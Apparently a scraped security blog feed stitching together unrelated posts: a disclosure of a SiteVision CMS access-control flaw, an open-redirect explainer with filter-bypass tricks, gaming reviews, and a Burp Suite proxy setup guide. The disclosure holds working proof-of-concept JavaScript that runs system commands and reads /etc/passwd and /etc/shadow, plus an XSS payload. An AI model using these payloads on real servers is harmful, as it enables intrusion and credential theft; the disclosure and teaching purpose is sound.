Content-Length: 70
Connection: close
Cookie: [...]
{"portletType":"html","relativeElement":"12.549514a216b1c6180f41d0"}
<script>alert(1)</script>
.2019-06-03 - Disclosed to vendor
2019-06-04 - Vendor confirms vulnerability
2019-09-26 - Vendor issues patches
2019-12-04 - Public disclosure
Attackers may execute arbitrary code as root on the target server after gaining access to a low-privilege account.
SiteVision AB is a Swedish product company focused on developing the portal and web publishing platform SiteVision.
All versions of SiteVision 4 until 4.5.6.
All versions of SiteVision 5 until 5.1.1.
Earlier major versions are assumed to be vulnerable.
The SiteVision application does not sufficiently validate whether or not the current user is permitted to add or edit modules of the “script” type. This means that a low-privilege user such as an Editor (“Redaktör”) can inject a new script module, or edit an existing one, and leverage it to execute arbitrary code.
The access control flaw allowing users to inject non-authorized modules are described separately in CVE-2019-12734.
While the scripts are written in JavaScript, the environment allows the developer to reach and import Java APIs.
Reproduced on SiteVision 4 and 5; the following steps applies to SiteVision 5:
Re-send the HTTP request generated in step #5, but change the value of portletType from “text” to “script”. The following is the resulting request for our demo environment:
POST /edit-api/1/4.549514a216b1c6180f41c3/4.549514a216b1c6180f41c3/portlet HTTP/1.1
Host: fast.furious
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en
Accept-Encoding: gzip, deflate
Referer: http://fast.furious/edit/4.549514a216b1c6180f41c3
Content-Type: application/json; charset=utf-8
X-CSRF-Token: [...]
X-Requested-With: XMLHttpRequest
Content-Length: 70
Connection: close
Cookie: [...]
{"portletType":"script","relativeElement":"12.549514a216b1c6180f41d0"}
Edit the script module to contain the following JavaScript code:
const app = (() => {
'use strict';
importPackage(java.io);
importPackage(java.lang);
const init = () => {
var result = [];
var p = Runtime.getRuntime().exec("whoami");
var stdInput = new BufferedReader( new InputStreamReader( p.getInputStream() ) );
var s;
while (( s = stdInput.readLine()) != null) {
result.push(s);
}
return result;
};
return { init: init };
})();
const context = app.init();
Following PoC can be used for reading files such as /etc/passwd or /etc/shadow:
const app = (() => {
'use strict';
importPackage(java.io);
importPackage(java.lang);
const init = () => {
var result = [];
var file = new File('/etc/passwd');
var br = new BufferedReader(new FileReader(file));
var st;
while ((st = br.readLine()) != null) {
result.push(st);
}
return result;
};
return { init: init };
})();
const context = app.init();
Enter the following Velocity code:
<hr>
<h2>
Script output:
</h2>
<h3>
As List:
</h3>
<ul>
#foreach( $c in $context )
<li>$c</li>
#end
</ul>
<h3>
As String:
</h3>
<pre>$context</pre>
<hr>
2019-06-03 - Disclosed to vendor
2019-06-04 - Vendor confirms vulnerability
2019-09-26 - Vendor issues patches
2019-12-04 - Public disclosure
Web applications in particular are interesting because of their exposed position – it’s not uncommon for sensitive web applications to be secured “only” by their application logic.
This means that a logical flaw in one of the functions, be it the login function, authorisation function, or access control function, could have a devastating impact.
Penetration testing is a common method to assess the “security” of an application or system, as it entails trying to break in or perform unwanted actions. The result is that application owner, be it the developer or whoever bought the software, gains a better understanding of what flaws are present.
The final report will, almost always, include recommendations on how to fix the underlying problem, or otherwise lessen the risk level.
The proverb “trust, but verify” (or perhaps “never trust, always verify”) applies to application security because of two unfortunate reasons:
I put “proper” in quotation marks because what is a reasonable level of security for one organisation may not be acceptable for another. The depth of analysis and testing is tied to the level of verification required.
Unfortunately, this might mean that the risk appetite and security level of the vendor does not match that of your organisation. It doesn’t mean that the vendor didn’t do an okay job of securing their product, but the extent to which they did may not be sufficient for you.
Always verify according to your needs.
]]>> How did I end up here?
Whenever a user is sent to some unexpected (and perhaps malicious) third-party site, an Unvalidated Redirection is said to have occurred. Though it is also known by quite a few other names: unvalidated redirect, open redirection, unvalidated forward, and so on.
Imagine a large website that would like to know how users exit their site. Perhaps they have links to Twitter and YouTube, and would like to have some metrics on how much traffic they’re redirecting.
They could set it up as:
http://example.com/redirect.php?url=[SOME URL]
So if they want to redirect someone to YouTube, they could link to:
http://example.com/redirect.php?url=http://YouTube.com
The code would probably look something like:
<?php
//Take value of GET parameter url
$url = $_GET['url'];
//Redirect the user to url
header(301,$url);
//Log the redirection for metrics etc
?>;
I’m sure you can already spot the problem here. What if we set something malicious as the URL? If we have http://example.com/redirect.php?url=http://evil.com/ as the URL, then the page would redirect to evil.com.
Makes sense. Well… What happens makes sense. We supply the link, the page sends the web browser to that page. D’uh. So what? Doesn’t matter.
Well, it does matter. Especially when it comes to phishing. You click a link going to your bank, and you end up on a page very similar-looking to that of your bank… but in reality, you were redirected to a phishing site.
As a user it’s rather hard to notice until you’ve already been redirected.
How often do you check the entire URL?
Users don’t usually look at the entire URL. We’re lazy. We check the domain (because we know phishing is a thing), and then we stop. Besides, the name of the parameter isn’t obvious, and if someone is out to get you, then “evil.com” will most likely not be the domain of choice. It would most likely be: /redirect.php?url=http://example.com.totallynotevil.com
Links…
Perhaps you’re notorious when it comes to reading the entire link… Sure. Well, what if your web browser (or email client, etc) only show you the domain? Then you have no idea what will happen. Bummer.
Therefore, always double-check the URL before entering any sensitive information on the page (such as login credentials).
Step one: Don’t directly determine the destination based on the user input. If you just forward the user to the value of $url, then you’re doing a bad thing. Instead:
A. Refer an index
Use “url=1” or “url=15”, and then map these IDs to the destination. Is your Malicious destination not in the list? Good.
B. Whitelist
Sometimes you can’t keep track of all the destinations. Perhaps they are dynamically generated, and you just can’t manage it for some reason. In that case, keep a list of trusted domains, and use it as a whitelist. You need to get it right and make sure you cant circumvent the filter.
C. What not to do: blacklist
A broken approach can never be fixed using blacklists. Removing one domain or a specific pattern won’t stop anyone for long. Keep a mapped list, or use a strict whitelist.
See a URL being passed as a parameter? You should test what happens if that URL is modified to something else.
Note that the same goes for relational paths. If “foo/bar/account.html” is passed as a parameter, try and see what happens if you change that to “http://example.com”.
Vulnerable code is vulnerable, there is no way to get around that. Fix the core problem and be done with it… right? Yes, though sometimes it’s not (for one reason or another) possible to actually fix it. Sometimes you need a quick workaround.
Well, I can’t help you with that, but I can give you a heads up with some common problems when it comes to filtering or blocking:
A. Filter is case-sensitive
Of course you should filter/block http://, hTTp://, and HTTP://.
B. Filter is protocol-dependent
We can use both HTTPS:// and HTTP://, so make sure to filter both.
C. Filter explicitly expects protocol
Did you know “//” refers to the current protocol scheme? So a link to “//example.com” translates to “link to example.com using HTTP if the current page uses HTTP, and HTTPS if the current page uses HTTPS”.
D. Expecting domain
Okay, so we can’t do “evil.com”. But what about an IP address?
E. Expecting IP address in octal format
Okay, so you got 192.168.10.5 all covered. Did you know you can link to http://3627732484/ (www.google.com, 216.58.206.4)? Hah! Madness!
F. Relative links
If all of the above is taken care of, make sure that there are no relative links on any of the allowed domains that can be a problem. What if we go to /logout.php? Should we be able to do that?
Unvalidated redirections and forwards are hard to measure in terms of impact. They are probably more likely to be used as a vector for something else, whether it be phishing or stealing traffic.
]]>Jokes aside, there has been some non-PC gaming as well this year, and I reckon it warrants its own post. I’ll cover this in three sections: Switch, mobile, and other.
Well… I got one. After not really playing console games since Playstation 2, I’m back! I must admit I almost got hooked on the Wii/Wii U console after playing some party games, but I managed to steer clear of Nintento until now. Game-wise we’ve played Super Mario Odyssey, Mario Kart 8 Deluxe, Pokemon Let’s Go, and Overcooked, as well as some retro emulation games included with the online subscription. All in all I can highly recommend the Switch console to anyone looking for some casual gameplay.
It rarely gets to see some action outside of my apartment, although it does happen on occasion. Really nice piece of hardware, okay battery life compared to what you’d expect. My only two complaints is that you more or less need a screen protector (included in the carrying case though), and the signal strength on the joycons is quite bad. It works fine most of the time but it can be really annoying when keypresses aren’t recognised.
I’d use my Switch a whole lot more if it weren’t for the OK-ish gaming experience on my smartphone. This year I’ve discovered three really good mobile games, namely Flipflop Solitaire, Solitairica, and Holedown.
Flipflop Solitaire is a nice twist to the classic, offering both head-scratching complexity and relaxed mindless tap-tap-tapping; depends on the game mode. If you enjoy non-action games, then I’d highly suggest you try this one out.
Solitairica is some kind of solitaire-made-a-baby-with-an-adventure-rogelite-game. You defeat enemies by exhausing the on-screen cards according to some pseudo-solitaire-rules. Powerups, skills, and items included.
Those games are easy to pick up at any time, and pause whenever, which also holds true for the third: Holedown. Ever played breakout in reverse? Or, rather, have you played the free “Ballz”-game, and thought “huh, this could be good if someone gave it some more love”? Holedown is easily my most-played mobile game this year as it strikes a perfect balance between being simple, fun, and engaging. It’s easy to resume whenever you have downtime, and it taunts you to play just another turn, or another round, or ten.
And apparently the mascot is a communist.
While far from new, emulated games made a comeback in my life with the addition of a Retropie installation on a Raspberry Pi 3B+. Worked flawlessly with my wireless PS4 controller, and setting the rest up was quite easy. I’ve seen some issues with using multiple controlers, though I’m sure that could be made to work as well.
VR is still awesome. I’m waiting for the next generation before I buy some hardware, because the current one has been out for quite some time now. And I most likely need more compute power in order to drive one of those displays. With all of that said, I did have the opportunity to play some VR games on the HTC Vive, and I love it just as much as the last time I played.
]]>New years eve is just around the corner, so why not summarise the gaming that happened in 2018 :)!
In total I acquired about 50 games, of which I've played 15. Once again Humble bundle is responsible for the sheer numbers, with F2P-games (~10) coming in second. Most games have been launched at least, though I'm not counting them as "played". A prime example of that is Quake 4. I thought I'd play it, but really, there are better games nowadays. Feels good to have it on Steam, though.
Speaking of Steam, the year in gaming began as usually with the Steam winter sale. Here I picked up a DLC for Deus Ex; A Criminal Past. An OK story add-on, especially for the rebated price. I also got Cuphead, which I've given up on ever completing. That game is really difficult.
Next up is two of my favourite games this year: Slay the Spire and Subnautica.
Slay the Spire is _the_ highlight of the year, and a game I can highly recommend to everyone. It's a strategy card game where you fight your way to the top of the spire only to... well.. fall asleep. The story is nonexistent and I'm not sure there ever will be one (we'll see when it comes out of Early Access), though that isn't important. What is important is the really good gameplay. It really hooked me on card games again, but I can't say I'm going to play Hearthstone anytime soon. because that game IS SO SLOW. Tip to anyone who enjoy Slay the Spire - turn on fast animations and use hotkeys.
Right, maybe I should say something tangible about the game. It's a rouge-like game where you play one of three characters and build a unique deck of cards as you go along. On top of that you can upgrade cards as well as acquire relics with unique benefits (e.g. draw a new card if your hand is empty). I think it strikes a perfect balance of chaos and synergy.
Subnautica can be best summarised as "underwater exploration crafting simulator". Would also get a perfect 10 if it weren't for the horrible CPU optimisation dragging my framerate down quite a bit. Though I can highly recommend to anyone enjoying nonlinear story adventure games with technological progression.
I got Guild of Dungeoneering quite cheap after having had it on my with list for the longest time. Can't say I recommend it though. It's gimmicky and the awesomeness gets stale pretty quickly. I guess the game just doesn't agree with me.
A game that does really tickle my fancy is Pyre. Another game from the creators of Bastion and Transistor were sure to get my attention, and yet again we have a really fun, engaging, and polished title. I can't stress it enough - this game is REALLY well-made. I'd recommend it even if it didn't have any gameplay elements in it. It does, though. A head-on capture-the-flag-esque battle where each team control three characters. Customisation, gear, and levels, and skills included.
In case you thought Subnatica was nice, then what about Subnautica-on-land? Meet the horrific adventure game The Forest. I got it on sale and thought it could be a fun multiplayer game. While it is fun to play co-op I prefer to experience story-driven games on my own, as each will have their own pace and syncing up either means running and gunning or stopping to look at every patch of flowers along the road. I won't spoil the story. Go play the game!
Finding Paradise, or as I like to call it, "To the Moon 2"... is actually the second episode in the series. I did not find that out just now. Anyway, if you enjoyed To the Moon, then I'd highly suggest you go and play Finding Paradise. I wouldn't say it was better, but it is on par.
Breathedge wasn't really worth the price; too short. The goofiness and humour is a big plus, and I'm hoping they add more content later on, as it is in Early Access. Nevertheless, the stuff in there is well-polished and I can recommend it if you're looking for a few laughs and exploring the environment. Surprisingly good crafting system.
Mist Survival... really bad. I'd like to think it has potential, but it is really poorly implemented so I'm not sure the developer has what it takes really. It is a zombie survival game in an open (albeit limited) world. Sometimes a "mist"/fog event will trigger, causing zombies to randomly spawn and attack you.
Last one on the list is a DLC for The Talos Principle. I love the original game! The combination of story, environment, hidden secrets, and puzzle elements is just amazing; I was really baffled when I started playing. I'm still playing this DLC, but as far as I've been able to see it's more of the same good gameplay :).
While not purchased this year, I'd like to give some honourable mentions to Stardew Valley and Starbound for being awesome games. And to Diablo 3 for giving me some mindless grinding, and to Factorio for giving me mindful grinding.
]]>Why have free time when you can keep tinkering with stuff? Blog is updated, theme is changed (not sure what I think of twenty nineteen yet...), and we're ready for 2019!
]]>This post is not intended for script kiddies.
I’m not opposed to accessible tools or automatic scanners, though I believe you should know how they work and what they do before using them regularly. A skilled professional should ideally be able to make do with very basic tools, and use more advanced utilities only as a way to increase efficiency.
If you don’t understand the basics, then you will never be good at security testing.
We could get a lot done with just a web browser, though it’s not the best way of working. We want to be able to control how we interact with the web application, and that means being able to:
We can use an HTTP proxy instead of instrumenting a web browser with these features. In this case we’ll have a look at the Burpsuite Community Edition.
Head over tohttps://portswigger.net/burp and download the free community edition.
A note on the paid version. I can highly recommend getting the professional license, but only if you actually are going to use it for work. The free variant has everything you need when starting out or messing around.
It comes with good defaults, so you don’t have to do anything except actually installing it.
Burp organises stuff in “projects”. Projects contain project-specific settings together with all proxy data and state information. We’re free to use a temporary project in the community version. Pro users can either use persistent projects (data is written as you use it, recommended), or save snapshots of temporary projects.
Press Next.
Next up is the project configuration. The defaults are okay. When you are comfortable with Burp and know what settings works best for you, then you are free to flush those specific settings to a JSON file, which could be used to speed up this step in the future.
Click Star Burp, and wait while it initialises a new temporary project for you.
A note on temporary projects. Or rather, a word of advice. Never rely on Burp not crashing. If you have important data in your project, copy it out of Burp immediately. For you this most likely translates into copying interesting URLs into notepad.
Don’t let the interface intimidate you. Burp Suite is a suite of related tools. We’ll cover this in another post. For now, we just want to export the CA certificate. We will be using Burp as a proxy for our web browser, which means that all traffic will pass through Burp. If this traffic is encrypted (HTTPS), then Burp will have to either:
In order to keep our web browser happy we need to firmly tell it to pretend that everything is all right. We do this by importing a fake certificate and saying it’s “trusted”.
Click “Proxy” in the top tab bar, and then “Options” in the second tab bar. In the top of the options list we’ll find the “Import / export CA certificate”. Opt to export the certificate from Burp in DER format, and save it to Desktop or somewhere convenient.
I’m not going to impose any web browser restrictions on you. We don’t judge people based on their browser preferences.
Download and install Firefox. You should be able to do that on your own.
When it’s installed, go ahead and open it once just to be sure it’s set up properly. Then close it down.
Firefox stores all user data in so-called “profiles”, which are nothing but a folder containing all your data, browsing history, and plugins. I highly recommend using a separate profile when testing, as you might disable a bunch of security features down the line.
Fire up the Run dialogue (hotkey Win+R) and type “firefox -P” followed by firmly pressing the Enter key on your keyboard.
You’ll find the Firefox profile switcher thingie on screen, which I’m sure most users don’t even know exist. Anyhow, you want to create a new profile, give it a good name (I named mine “pentest”), and uncheck the default checkbox. I drew an arrow pointing at it on the above image.
To launch Firefox with a specific profile right away, simply pass the profile name as an argument.
It’s worth mentioning that you of course can save any and all command line arguments in the Windows shortcut. Create a new shortcut and append whatever you need.
Next up is importing the certificate.
To import the Burp CA certificate we go to Settings, then Privacy & Security, scroll down, and click “View Certificates…”. In the resulting dialogue click “Import…” and select the certificate file you exported from Burp.
Check the first checkbox, indicating that you want to trust certificates signed by the Burp CA certificate. You should only do this in a user profile you use for pentesting, not a user profile you use to log on to your bank.
Click OK to save. Next up is linking it to our proxy.
I can highly recommend using a proxy switcher of some sort because changing proxies through the Firefox configuration is painful and slow. Though for the sake of minimising the amount of things we need to install, we’re going to set it up the old fashioned way.
Why switch proxies? Well, everything is set up in a separate profile, so your regular browsing is not going to be affected by the settings we save in the pentesting-profile. Though there are occasions when you might need to do some switching in the field, e.g. Burp or Java doesn’t play nice with the remote server when it comes to cipher negotiation, or perhaps you are running two or three instances of Burp or similar tools simultaneously.
Go to settings, scroll down, open the network proxy settings. Select manual and set it to “localhost” (or 127.0.0.1) and port 8080. The port number should point to the port used by Burp, which is 8080 by default. If you have other software running on that port, then there will be an error message in the Burp logs, and you can set Burp to use a different port. Check “Use this proxy for all protocols” (or at least manually fill in the same values for SSL Proxy).
Note that Firefox will by default ignore the proxy settings if the remote server is at localhost. If you are port forwarding from a virtual machine, or if the application you’re attacking is hosted locally, then you will need to remove localhost and 127.0.0.1 from “No Proxy for” in the dialogue above.
In Firefox, go to http://example.com/ or any other unencrypted site. It should be stuck loading (most likely). Open up your Burp window.
If that works, go to a secure page such as https://example.com and inspect the certificate.
You shouldn’t get any errors. If you get a certificate warning, then you most likely forgot to import and trust the Burp CA certificate.
You should also go to Proxy/HTTP History and make sure you can see the requests there.
There’s a bunch of filters affecting your view by default, so don’t worry if you can’t see everything. The important thing is that you have at least one HTML document on HTTP, and one on HTTPS.
That’s it! I hope the guide helped you get started by showing you a simple example and how to set it up. Let me know if you get stuck or if something isn’t clear :3!
]]>